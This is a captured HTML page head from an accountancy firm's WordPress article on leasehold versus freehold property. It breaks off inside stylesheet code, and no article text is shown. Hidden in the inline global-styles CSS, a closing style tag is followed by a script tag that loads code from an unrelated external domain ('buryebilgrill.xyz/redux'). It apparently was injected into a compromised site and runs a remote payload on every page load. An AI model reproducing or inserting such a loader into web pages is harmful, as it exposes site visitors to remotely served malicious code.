

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/
body_size: 32138
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
   

        <meta name="theme-style-mode" content="0">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Leasehold vs Freehold: What is the Difference? - AA Accountants</title>
	<link rel="canonical" href="https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leasehold vs Freehold: What is the Difference? - AA Accountants" />
	<meta property="og:description" content="Table of contents What is a Leasehold Property? What is the Length of a Lease? Is it Possible to Extend or Renew Your Lease? What are the Unique Features of Leasehold? What is Freehold? What is a Flying Freehold? What is Commonhold? What is the Price Difference of a Leasehold Vs Freehold? What are the [&hellip;]" />
	<meta property="og:url" content="https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/" />
	<meta property="og:site_name" content="AA Accountants" />
	<meta property="article:published_time" content="2023-12-22T12:53:04+00:00" />
	<meta property="article:modified_time" content="2023-12-22T12:54:55+00:00" />
	<meta property="og:image" content="https://aa-accountants.co.uk/wp-content/uploads/2023/12/Leasehold-vs-Freehold-What-is-the-Difference.webp" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Shaz Nawaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shaz Nawaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/","url":"https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/","name":"Leasehold vs Freehold: What is the Difference? - AA Accountants","isPartOf":{"@id":"https://aa-accountants.co.uk/#website"},"primaryImageOfPage":{"@id":"https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/#primaryimage"},"image":{"@id":"https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/#primaryimage"},"thumbnailUrl":"https://aa-accountants.co.uk/wp-content/uploads/2023/12/Leasehold-vs-Freehold-What-is-the-Difference.webp","datePublished":"2023-12-22T12:53:04+00:00","dateModified":"2023-12-22T12:54:55+00:00","author":{"@id":"https://aa-accountants.co.uk/#/schema/person/ef4102844e7790cdb06cc5a328bec307"},"breadcrumb":{"@id":"https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/#primaryimage","url":"https://aa-accountants.co.uk/wp-content/uploads/2023/12/Leasehold-vs-Freehold-What-is-the-Difference.webp","contentUrl":"https://aa-accountants.co.uk/wp-content/uploads/2023/12/Leasehold-vs-Freehold-What-is-the-Difference.webp","width":1024,"height":600,"caption":"Leasehold vs Freehold What is the Difference"},{"@type":"BreadcrumbList","@id":"https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aa-accountants.co.uk/"},{"@type":"ListItem","position":2,"name":"Leasehold vs Freehold: What is the Difference?"}]},{"@type":"WebSite","@id":"https://aa-accountants.co.uk/#website","url":"https://aa-accountants.co.uk/","name":"AA Accountants","description":"Business &amp; Property Tax Consultants in Peterborough, England","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aa-accountants.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Person","@id":"https://aa-accountants.co.uk/#/schema/person/ef4102844e7790cdb06cc5a328bec307","name":"Shaz Nawaz","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://aa-accountants.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/19489f08e4ded99e9df2bc3e1289a249?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/19489f08e4ded99e9df2bc3e1289a249?s=96&d=mm&r=g","caption":"Shaz Nawaz"},"sameAs":["http://www.aa-accountants.co.uk"],"url":"https://aa-accountants.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Feed" href="https://aa-accountants.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Comments Feed" href="https://aa-accountants.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AA Accountants &raquo; Leasehold vs Freehold: What is the Difference? Comments Feed" href="https://aa-accountants.co.uk/leasehold-vs-freehold-what-is-the-difference/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aa-accountants.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aa-accountants.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wpjoli-joli-table-of-contents-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://aa-accountants.co.uk/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aa-accountants.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://aa-accountants.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-feather-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpjoli-joli-tocv2-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/css/wpjoli-joli-table-of-contents.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://aa-accountants.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-333.css?ver=1744724371' type='text/css' media='all' />
<link rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://aa-accountants.co.uk/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=1.2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://aa-accountants.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='eael-10978-css' href='https://aa-accountants.co.uk/wp-content/uploads/essential-addons-elementor/eael-10978.css?ver=1703249695' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10978-css' href='https://aa-accountants.co.uk/wp-content/uploads/elementor/css/post-10978.css?ver=1744724371' type='text/css' media='all' />
<link rel='stylesheet' id='uag-style-10681-css' href='https://aa-accountants.co.uk/wp-content/uploads/uag-plugin/assets/11000/uag-css-10681.css?ver=1750943246' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/bootstrap.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/lightbox.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/magnific-popup.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/slick-slider.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/animation.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/vendor/feather.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-main-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-woocommerce-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-dev-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-style-css' href='https://aa-accountants.co.uk/wp-content/themes/imroz/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' type='text/css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.2.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
